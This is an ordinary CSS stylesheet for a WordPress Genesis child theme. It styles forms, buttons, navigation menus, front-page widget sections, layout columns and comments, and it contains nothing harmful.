.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

.gallery .gallery-item img {
	border: none;
	height: auto;
	margin: 0;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #f7f7f7;
	border: 1px solid #ddd;
	border-radius: 0;
	box-shadow: none;
	color: #000;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	padding: 20px;
	width: 100%;
}


input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

.front-page input:focus,
.front-page textarea:focus {
	border: 1px solid #22a1c4;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #000;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #000;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.widget .button {
	background-color: #2b79c8;
	border: 3px solid #2b79c8;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	line-height: 20px;
	letter-spacing: 2px;
	padding: 15px 25px;
	text-transform: uppercase;
	-webkit-font-smoothing: antialiased;
	white-space: normal;
	width: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Buttons
--------------------------------------------- */

button:focus,
button:hover,
input:focus[type="button"],
input:focus[type="reset"],
input:focus[type="submit"],
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button.clear:focus,
.button.clear:hover,
.button:focus,
.button:hover,
.widget .button.clear:focus,
.widget .button.clear:hover,
.widget .button:focus,
.widget .button:hover {
	background-color: #000;
	border: 3px solid #000;
	color: #fff;
}

.button {
	display: inline-block;
}

button.small,
input[type="button"].small,
input[type="reset"].small,
input[type="submit"].small,
.button.small {
	padding: 8px 16px;
}

.footer-widgets .widget .button.clear,
.widget .button.clear {
	background-color: transparent;
	border: 2px solid #000;
	color: #000;
}

.image-section  .widget .button.clear {
	background-color: transparent;
	border-color: #fff;
	color: #fff;
}

.front-page-1 .button,
.front-page-1 .button,
.front-page-7 .button,
.front-page-7 .button {
	background-color: #2b79c8;
	border: 3px solid #2b79c8;
	color: #fff;
}

.front-page-1 .button:hover,
.front-page-1 .button:focus,
.front-page-7 .button:hover,
.front-page-7 .button:focus {
	background-color: #fff;
	border: 3px solid #fff;
	color: #2b79c8;
}

.footer-widgets .widget .button,
.footer-widgets button,
.footer-widgets input[type="button"],
.footer-widgets input[type="reset"],
.footer-widgets input[type="submit"] {
	color: #fff;
}

.footer-widgets button:focus,
.footer-widgets button:hover,
.footer-widgets input:focus[type="button"],
.footer-widgets input:focus[type="reset"],
.footer-widgets input:focus[type="submit"],
.footer-widgets input:hover[type="button"],
.footer-widgets input:hover[type="reset"],
.footer-widgets input:hover[type="submit"],
.footer-widgets .widget .button:focus,
.footer-widgets .widget .button:hover {
	background-color: #fff;
	border: 3px solid #fff;
	color: #2b79c8;
}

.site-container button:disabled,
.site-container button:disabled:hover,
.site-container input:disabled,
.site-container input:disabled:hover,
.site-container input[type="button"]:disabled,
.site-container input[type="button"]:disabled:hover,
.site-container input[type="reset"]:disabled,
.site-container input[type="reset"]:disabled:hover,
.site-container input[type="submit"]:disabled,
.site-container input[type="submit"]:disabled:hover,
.site-container .footer-widgets .widget input[type="submit"]:disabled,
.site-container .footer-widgets .widget input[type="submit"]:disabled:hover {
	background-color: #ddd;
	border-color: #ddd;
	color: #444;
	cursor: not-allowed;
}

.post-password-form input[type="password"] {
	margin-bottom: 15px;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}

/* Screen Reader Text
--------------------------------------------- */

.screen-reader-shortcut,
.screen-reader-text,
.screen-reader-text span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.genesis-nav-menu .search input[type="submit"]:focus,
.screen-reader-shortcut:focus,
.screen-reader-text:focus,
.widget_search input[type="submit"]:focus {
	background: #fff;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 1em;
	font-weight: bold;
	height: auto;
	padding: 15px 23px 14px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.more-link {
	position: relative;
}


/* Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-inner,
.wrap {
	float: none;
	margin: 0 auto;
	max-width: 1200px;
}

.site-inner {
	background-color: #fff;
	clear: both;
	max-width: 1024px;
	padding-top: 50px;
	position: relative;
	z-index: 9;
	word-wrap: break-word;
}

.front-page .site-container .site-inner {
	margin-top: 0;
	max-width: 100%;
	padding-top: 0;
}

.altitude-landing .site-container .site-inner {
	margin-top: 100px;
}

.secondary-nav .site-inner {
	margin-top: 250px;
}

/* Column Classes
--------------------------------------------- */
/* Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/* Common Classes
---------------------------------------------------------------------------------------------------- */

/* Avatar
--------------------------------------------- */

.avatar {
	border-radius: 50%;
	float: left;
}

.author-box .avatar {
	height: 88px;
	width: 88px;
}

.entry-comments .avatar {
	height: 60px;
	width: 60px;
}

.alignleft .avatar,
.author-box .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.comment .avatar {
	margin: 0 20px 24px 0;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	border-bottom: 2px solid #f7f7f7;
	font-size: 20px;
	font-size: 2rem;
	margin-bottom: 60px;
	padding-bottom: 10px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/* Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
	position: relative;
}

.search-form input[type="submit"] {
	padding: 25px;
}

.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.widget_search input[type="submit"]:focus {
	background: #000;
	border-radius: 0;
    box-shadow: none;
	color: #fff;
	padding: 20px 23px;
    right: 0;
    top: 0;
}

.error404 .content .search-form {
	margin-bottom: 40px;
}

.error404 .content input[type="search"] {
	margin-right: 10px;
	width: auto;
}

/* Titles
--------------------------------------------- */

.entry-title {
	font-size: 36px;
	font-size: 3.6rem;
}

.sidebar .entry-title {
	font-size: 24px;
	font-size: 2.4rem;
	text-align: left;
}

/* WordPress
--------------------------------------------- */

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

a.alignnone {
	display: inline-block;
}

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin: 0 0 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 18px;
	font-size: 1.8rem;
	line-height: 1.2;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.gallery-caption,
.entry-content .gallery-caption {
	margin: 0 0 10px;
}

.post-password-form input {
	width: auto;
}

.post-password-form input[type="submit"] {
	padding: 25px;
}

.wp-audio-shortcode,
.wp-playlist,
.wp-video {
	margin: 0 0 28px;
}


/* Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	word-wrap: break-word;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget ul li {
	margin-bottom: 10px;
	padding-bottom: 10px;
}

.widget li li {
	border: none;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Simple Social Icons
--------------------------------------------- */

.altitude-home .content .simple-social-icons {
	margin-top: 40px;
}

.altitude-home .content .simple-social-icons ul li {
	margin: 0 20px !important;
}

.altitude-home .content .simple-social-icons ul li a,
.altitude-home .content .simple-social-icons ul li a:focus,
.altitude-home .content .simple-social-icons ul li a:hover {
	padding: 30px;
}


/* Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget input {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 20px;
}

.enews-widget input[type="submit"] {
	margin: 0;
	width: 100%;
}

.enews form + p {
	margin-top: 24px;
}

/* Genesis Portfolio Pro
--------------------------------------------- */

.genesis-pro-portfolio .content .pro-portfolio {
	padding: 0;
}

/* Jetpack
--------------------------------------------- */

#wpstats {
	display: none;
}


/* Skip Links
---------------------------------------------------------------------------------------------------- */

.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/* Display outline on focus */
:focus {
	color: #0a172b;
	outline: #ccc solid 1px;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background: #0a172b;
	left: 0;
	position: fixed;
	width: 100%;
	z-index: 999;
}

.site-header.dark .nav-secondary {
	display: none;
}

/* Header Widget Area
--------------------------------------------- */

.header-widget-area {
	color: #fff;
	float: right;
	padding-top: 10px;
	text-align: right;
}

.header-widget-area .widget {
	float: right;
	font-size: 16px;
	font-size: 1.6rem;
}

.header-widget-area .widget_nav_menu {
	clear: both;
}

.header-widget-area p {
	margin-bottom: 0;
}

.header-widget-area .genesis-nav-menu li {
	margin-bottom: 0;
	padding-bottom: 0;
}

.header-widget-area .header-widget-cta {
	color: #fff;
	font-size: 20px;
	font-weight: 900;
	letter-spacing: 1px;
	padding-bottom: 10px;
	text-transform: uppercase;
}

.header-widget-area .header-widget-cta a {
	color: #eeb644;
}

/* Title Area
--------------------------------------------- */

.title-area {
	float: left;
	padding: 25px 0;
	width: 360px;
}

.site-header.dark .title-area {
	padding: 15px 0;
}

.site-title {
	font-size: 24px;
	font-size: 2.4rem;
	font-weight: 800;
	letter-spacing: 2px;
	line-height: 1;
	margin-bottom: 0;
	text-transform: uppercase;
}

.site-title a,
.site-title a:focus,
.site-title a:hover {
	color: #fff !important;
}

.header-image .title-area,
.header-image .site-header.dark .title-area {
	padding: 10px 0 0;
}

.header-image .site-title > a {
	background-size: contain !important;
	display: block;
	height: 82px;
	text-indent: -9999px;
}

.header-image .dark .site-title > a {
	height: 82px;
}

.site-description {
	display: block;
	height: 0;
	margin-bottom: 0;
	text-indent: -9999px;
}


/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	line-height: 1;
	border-top: 1px solid #666;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu li li {
	margin-left: 0;
}

.genesis-nav-menu a {
	color: #fff;
	display: block;
	font-family: 'Oswald', sans-serif;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	letter-spacing: 1px;
	padding: 15px 5px;
	margin-left: 10px;
	text-transform: uppercase;
}

.genesis-nav-menu li.highlight a:focus::before,
.genesis-nav-menu li.highlight a:hover::before {
	color: #fff;
}

.genesis-nav-menu li.highlight > a {
	font-weight: 800;
}

.genesis-nav-menu > li > a {
	border-bottom: 3px solid transparent;
}

.front-page .genesis-nav-menu li.current-menu-item > a:focus,
.front-page .genesis-nav-menu li.current-menu-item > a:hover,
.genesis-nav-menu li.current-menu-item > a,
.genesis-nav-menu > li > a:focus,
.genesis-nav-menu > li > a:hover,
.genesis-nav-menu li.current-page-ancestor > a {
	border-color: #eeb644;
	color: #eeb644;
}

.genesis-nav-menu > .menu-item > a {
	text-transform: uppercase;
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	letter-spacing: 0;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 200px;
	z-index: 99;
	margin-top: -3px;
}

.genesis-nav-menu .sub-menu a {
	background-color: #eeb644;
	color: #fff;
	font-family: 'Lato', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	text-transform: none;
	outline: none;
	padding: 12px 15px;
	position: relative;
	width: 200px;
}

.genesis-nav-menu .sub-menu a:focus,
.genesis-nav-menu .sub-menu a:hover,
.genesis-nav-menu .sub-menu li.current-menu-item > a {
	background-color: #0a172b;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -54px 0 0 199px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	color: #fff;
	display: inline-block;
	list-style-type: none;
	padding: 27px 20px;
	text-transform: uppercase;
}

.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}

.genesis-nav-menu > .rss > a {
	margin-left: 48px;
}

.genesis-nav-menu > .search {
	display: block;
	margin: 0 auto;
	padding: 0 20px 20px;
	width: 50%;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
	text-align: center;
}

.nav-primary .genesis-nav-menu {
	float: right;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	border-bottom: 1px solid #fff;
}

/* Footer Navigation
--------------------------------------------- */

.nav-footer .genesis-nav-menu {
	padding: 20px 0;
}

.nav-footer .genesis-nav-menu a {
	border: none;
	font-weight: 800;
	letter-spacing: 3px;
	margin: 0 20px;
	padding: 0;
}

/* Responsive Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

.sub-menu-toggle,
.menu-toggle {
	display: none;
	visibility: hidden;
}

/* Content Area
---------------------------------------------------------------------------------------------------- */

/* Front Page
--------------------------------------------- */

.image-section,
.solid-section {
	clear: both;
	width: 100%;
}

.image-section {
	/*background: -moz-linear-gradient(top,  rgba(0,0,0,0.2) 0%, rgba(0,0,0,0.5) 30%, rgba(0,0,0,0.8) 80%, rgba(0,0,0,0.9) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.2)), color-stop(30%,rgba(0,0,0,0.5)), color-stop(80%,rgba(0,0,0,0.8)), color-stop(100%,rgba(0,0,0,0.9)));
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.5) 30%,rgba(0,0,0,0.8) 80%,rgba(0,0,0,0.9) 100%);
	background: -o-linear-gradient(top,  rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.5) 30%,rgba(0,0,0,0.8) 80%,rgba(0,0,0,0.9) 100%);
	background: -ms-linear-gradient(top,  rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.5) 30%,rgba(0,0,0,0.8) 80%,rgba(0,0,0,0.9) 100%);
	background: linear-gradient(to bottom,  rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.5) 30%,rgba(0,0,0,0.8) 80%,rgba(0,0,0,0.9) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#33000000', endColorstr='#e6000000',GradientType=0 );*/
	display: table;
	overflow: hidden;
	table-layout: fixed;
	width: 100%;
}

.image-section .widget-area {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
}

.image-section,
.image-section a {
	color: #fff;
}

.image-section a:focus,
.image-section a:hover,
.image-section .featured-content .entry-title a:focus,
.image-section .featured-content .entry-title a:hover {
	color: #22a1c4;
}

.solid-section {
	background-color: #fff;
}

.front-page-2,
.front-page-3,
.front-page-4,
.front-page-5,
.front-page-6,
.front-page-7 {
	border-top: 54px solid transparent;
	margin-top: -54px;
	-webkit-background-clip: padding-box;
	-moz-background-clip:    padding;
	background-clip:         padding-box;
	position: relative;
	z-index: 9;
}

.front-page-1,
.front-page-3,
.front-page-5,
.front-page-7 {
	background-attachment: fixed;
	background-color: #fff;
	background-position: 50% 0;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size:    cover;
	background-size:         cover;
}

.front-page .widget-title {
	color: #0a172b;
	font-size: 36px;
	font-size: 3.6rem;
}

.front-page-1 {
	position: relative;
	text-align: center;
}

.front-page-1 .image-section {
	padding-top: 75px;
}

.front-page-1-widget-content {
	background: rgba(0,0,0,0.6);
	border-top: 3px solid #eeb644;
	border-bottom: 3px solid #eeb644;
	max-width: 70%;
	margin: 0 auto;
	padding: 30px 5% 50px;
}

.front-page-1-widget-content .widget-title {
	color: #fff;
	font-size: 54px;
	font-size: 5.4rem;
	padding: 0 5%;
	text-transform: uppercase;
}

.front-page-1-widget-content p {
	font-size: 20px;
	font-size: 2rem;
}

.front-page-1-widget-content p:last-of-type {
	margin-bottom: 0;
}

.front-page-1-widget-button {
	position: relative;
	margin-top: -30px;
}

.front-page-2 .solid-section {
	background: #eeb644;
	padding: 50px 0;
	text-align: left;
}

.front-page-2 p:last-of-type {
	margin-bottom: 0;
}

.front-page-2 .button {
	background: url('/wp-content/uploads/2017/08/icon-bg-lightbulb.png') 15px 50% no-repeat #fff;
	background-size: 40px;
	border: 3px solid #fff;
	color: #2b79c8;
	font-size: 20px;
	font-size: 2rem;
	font-weight: 700;
	line-height: 20px;
	letter-spacing: 1px;
	padding: 20px 25px 20px 65px;
	width: 100%;
}

.front-page-2 .button:hover {
	background-color: #2b79c8;
	border: 3px solid #2b79c8;
	color: #fff;
}

.front-page-3 .solid-section {
	padding: 50px 0;
}

.front-page-3 .solid-section p:last-of-type {
	margin-bottom: 0;
}

.front-page-4 { 
	background: url('/wp-content/uploads/2017/08/WJ3A1603-1.jpg');
	background-attachment: scroll;
	background-color: #fff;
	background-position: 50% 35%;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	background-size: cover;
	clear: both;
	color: #fff;
	border-top: 0px;
	margin-top: 0px;
}

.front-page-4 .solid-section {
	background: -moz-linear-gradient(left center , rgba(0,0,0,0.8), rgba(0,0,0,0.8) 55%, transparent 50%, transparent 100%);
	background: -webkit-linear-gradient(left,  rgba(0,0,0,0.8),rgba(0,0,0,0.8) 55%, transparent 50%, transparent 100%);
	background: linear-gradient(to right,  rgba(0,0,0,0.8),rgba(0,0,0,0.8) 55%, transparent 50%, transparent 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cc000000', endColorstr='#00ffffff',GradientType=1 );
	padding: 50px 0;
}

.front-page-4 .widget-title {
	color: #fff;
}

.front-page-4 a {
	color: #2b79c8;
}

.front-page-4 a:hover {
	color: #fff;
}

.front-page-4 ul {
	margin-left: 20px;
	margin-bottom: 30px;
}

.front-page-4 ul li:before {
	color: #fff;
	content:  "\f054";
	font-family: FontAwesome;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 16px;
	margin-left: -20px;
	padding-right: 10px;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
}

.front-page-4 .widget ul li {
    margin-bottom: 5px;
    padding-bottom: 0;
}

.front-page-4 .button {
	background: #eeb644;
	border: 3px solid #eeb644;
	color: #fff;
}

.front-page-4 .button:hover {
	background: #fff;
	border: 3px solid #fff;
	color: #eeb644;
}

.front-page-4 .button:after {
	content: "\f178";
	font-family: FontAwesome;
	font-size: 18px;
	font-weight: 400;
	line-height: 18px;
	padding-left: 10px;
}

/*.front-page-4 .solid-section {
	background-color: #0a172b;
	color: #fff;
	padding: 50px 0 20px;
}

.front-page-4 a {
	color: #2b79c8;
}

.front-page-4 a:hover {
	color: #fff;
}*/

.front-page-5 {
	clear: both!important;
	display: block!important;
	border-top: 40px solid transparent!important;
	margin-top: -0px;
}

.front-page-5 .wrap {
	max-width: 100%;
}

.front-page-5 .solid-section {
	padding: 0 0;
	padding-bottom: 5px;
	text-align: center;
}

.front-page-5 .widget {
	margin-top: -25px;
	position: relative; 
}

.front-page-5 p:last-of-type {
	margin-bottom: 0;
}

.front-page-6 .solid-section {
	background: #eeb644;
	color: #fff;
	padding: 50px 0 60px;
	text-align: center;
}

.front-page-6 .widget-title {
	color: #fff;
	margin-bottom: 30px;
}

.front-page-7 {
	background: url('/wp-content/uploads/2017/08/Dusk-to-Dawn-St.-Louis.png');
	background-attachment: fixed;
	background-color: #fff;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	background-size: cover;	
	border-top: 0;
	margin-top: 0;
}

.front-page-7 .solid-section {
	background: rgba(0,0,0,0.6);
	color: #fff;
	padding: 100px 0;
	text-align: center;
}

.front-page-7 .widget-title {
	color: #fff;
	font-size: 58px;
	font-size: 5.8rem;
	margin-bottom: 30px;
}

.bottom-image {
	margin-bottom: -120px;
	margin-top: 100px;
}

.bottom-image img {
	margin-bottom: -10px;
}

.front-page .field-wrap:last-child {
	margin-bottom: 0;
}

.small-disclaimer {
	font-size: 14px;
	font-size: 1.4rem;
	font-style: italic;
}


/* Page Row */

.page-row {
	/*background: #4c77b8;*/
	background: #eeb644;
}

.page-row .container {
	max-width: 1024px;
	padding: 40px 0 5px;
	margin: 30px auto;
}

/* Page Footer CTA */

.page-footer-cta {
	background: url('/wp-content/uploads/2017/08/WJ3A1603-1.jpg');
	background-attachment: scroll;
	background-color: #fff;
	background-position: 50% 35%;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	background-size: cover;
	clear: both;
	color: #fff;
	margin-top: 50px;
}

.page-row img:hover {
	opacity: 0.8;
}

.page-footer-cta .overlay {
	background: -moz-linear-gradient(left center , rgba(0,0,0,0.8), rgba(0,0,0,0.8) 60%, transparent 50%, transparent 100%);
background: -webkit-linear-gradient(left,  rgba(0,0,0,0.8),rgba(0,0,0,0.8) 60%, transparent 50%, transparent 100%);
background: linear-gradient(to right,  rgba(0,0,0,0.8),rgba(0,0,0,0.8) 60%, transparent 50%, transparent 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cc000000', endColorstr='#00ffffff',GradientType=1 );

}

.page-footer-cta .container {
	width: 1024px;
	margin: 0 auto;
	padding: 50px 0;
}

.page-footer-cta .container p {
	max-width: 60%;
}

.page-footer-cta a {
	color: #2b79c8;
}

.page-footer-cta a:hover {
	color: #fff;
}

.page-footer-cta .button {
	background: #eeb644;
	border: 3px solid #eeb644;
	color: #fff;
}

.page-footer-cta .button:hover {
	background: #fff;
	border: 3px solid #fff;
	color: #eeb644;
}

.page-footer-cta .button:after {
	content: "\f178";
	font-family: FontAwesome;
	font-size: 18px;
	font-weight: 400;
	line-height: 18px;
	padding-left: 10px;
}

.process-container {
	background: #f7f7f7;
	padding: 30px 20px;
	margin-bottom: 50px;
}

.process-container p:last-of-type {
	margin-bottom: 0;
}

.grey-container {
	background: #f7f7f7;
	padding: 30px;
	margin-bottom: 50px;
}

.grey-container p:last-of-type,
.grey-container ul {
	margin-bottom: 0!important;
}


/* Dashicons
--------------------------------------------- */

.front-page .dashicons {
	font-size: 40px;
	font-size: 4rem;
	height: 40px;
	margin-bottom: 20px;
	width: 40px;
}

/* Flexible Widgets
--------------------------------------------- */

.flexible-widgets {
	padding-bottom: 60px;
	padding-top: 100px;
}

.flexible-widgets .widget {
	float: left;
	margin: 0 0 40px 2.564102564102564%;
}

.flexible-widgets.widget-full .widget,
.flexible-widgets.widget-area .widget:nth-of-type(1),
.flexible-widgets.widget-halves.uneven .widget:last-of-type {
	background: none;
	margin-left: 0;
	padding: 0;
	width: 100%;
}

.widget-area.flexible-widgets.widget-half .widget,
.flexible-widgets.widget-halves .widget {
	width: 48.717948717948715%;
}

.flexible-widgets.widget-thirds .widget {
	width: 31.623931623931625%;
}

.flexible-widgets.widget-fourths .widget {
	width: 23.076923076923077%;
}

.flexible-widgets.widget-halves .widget:nth-child(even),
.flexible-widgets.widget-thirds .widget:nth-child(3n+2),
.flexible-widgets.widget-fourths .widget:nth-child(4n+2) {
	clear: left;
	margin-left: 0;
}

.flexible-widgets p.large {
	font-size: 36px;
	font-size: 3.6rem;
	line-height: 1;
}

.flexible-widgets p.price {
	font-size: 32px;
	font-size: 3.2rem;
	font-weight: 800;
	line-height: 1.2;
	margin-bottom: 20px;
}

/* Content
--------------------------------------------- */

.content {
	float: left;
	width: 700px;
}

.page .content {
	padding-bottom: 50px;
}

.sidebar-content .content {
	float: right;
}

.full-width-content .content {
	width: 100%;
}

.full-width-content.front-page .content {
	padding: 0;
}

/* Entries
--------------------------------------------- */

.entry {
	margin-bottom: 40px;
}

.widget .entry {
	margin-bottom: 20px;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 30px;
	margin-left: 60px;
}

.entry-content ol > li {
	list-style-type: decimal;
	margin-bottom: 10px;
}

.entry-content ul > li {
	line-height: 24px;
	line-height: 2.4rem;
	list-style-type: none;
	margin-bottom: 15px;
}

.entry-content ul > li:before {    
	font-family: 'FontAwesome';
	font-size: 24px;
	font-size: 2.4rem;
	content: '\f0eb';
	margin:0 10px 0 -25px;
	color: #2b79c8;
}

.fg-dots li:before {
	display: none;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #000;
	color: #ddd;
}

.category .content .post,
.archive .content .post,
.page-template-page_blog .content .post {
	background: #f7f7f7;
	padding: 30px;
}

/* Entry Meta
--------------------------------------------- */

p.entry-meta {
	margin-bottom: 0;
}

.entry-header p.entry-meta {
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 16px;
	text-transform: uppercase;
}

/*.entry-header::after {
	border-bottom: 1px solid #000;
	content: "";
	display: block;
	margin: 0 auto 60px;
	padding-bottom: 30px;
	width: 25%;
}*/

.entry-footer {
	font-size: 16px;
	font-size: 1.6rem;
}

.entry-footer::before {
	border-top: 1px solid #ccc;
	content: "";
	display: block;
	margin: 20px 0 0;
	padding-top: 10px;
	width: 60%;
}

.content .archive .post::after,
.content .category .post::after {
	border-bottom: 3px solid #eeb644;
	content: "";
	display: block;
	margin: 60px auto 60px;
	padding-bottom: 30px;
	width: 30%;
}

.sidebar .entry-header::after {
	display: none;
}

.entry-categories::before,
.entry-tags::before {
	display: inline-block;
	font: normal 20px/1 "dashicons";
	margin-right: 5px;
	margin-top: 2px;
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

/* After Entry
--------------------------------------------- */

.after-entry {
	border-top: 1px solid #000;
	padding: 40px 0;
}

.after-entry .widget {
	margin-bottom: 40px;
}

.after-entry p:last-child,
.after-entry .widget:last-child {
	margin: 0;
}

.after-entry li {
	list-style-type: none;
}

/* Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 40px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #000;
	box-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
	font-size: 1.4rem;
	letter-spacing: 1px;
	padding: 8px 12px;
	text-transform: uppercase;
}

.archive-pagination li a:focus,
.archive-pagination li a:hover,
.archive-pagination .active a {
	background-color: #22a1c4;
	color: #fff;
}

/* Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	margin-bottom: 100px;
}

p.comment-meta,
.entry-comments .comment,
.entry-comments .comment-reply {
	margin-bottom: 40px;
}

.comment-header {
	font-size: 20px;
	font-size: 2rem;
}

.entry-comments .comment {
	border-bottom: 1px solid #000;
}

.comment-content,
.entry-comments .comment {
	clear: both;
}

p.form-submit,
.entry-comments .children .comment,
.entry-comments .comment-author {
	margin: 0;
}

.entry-comments .children .comment {
	border: none;
}

.comment-respond label {
	display: block;
	font-weight: 800;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 100%;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
}

.entry-comments ul.children {
	margin-left: 40px;
}

.ping-list .reply {
	display: none;
}


/* Featured Image Page Title Header
--------------------------------------------- */

.big-leader .wrap {
	background: rgba(0,0,0,0.6);
	padding-top: 50%;
	padding-bottom: 0px;
	max-width:100%;
}

.big-leader .excerpt, 
.big-leader .archive-description {
    background: none!important;
    margin-bottom: 30px!important;
    padding: 0px!important;
}

.big-leader .entry-title,
.big-leader .archive-title {
	color: #fff;
	letter-spacing: 1px;
	margin: 0 auto;
	max-width: 1024px;
	text-transform: uppercase;
}

.big-leader .entry-title::after,
.big-leader .archive-title::after {
	border-bottom: 3px solid #eeb644;
	content: "";
	display: block;
	margin-top: 10px;
	width: 10%;
}


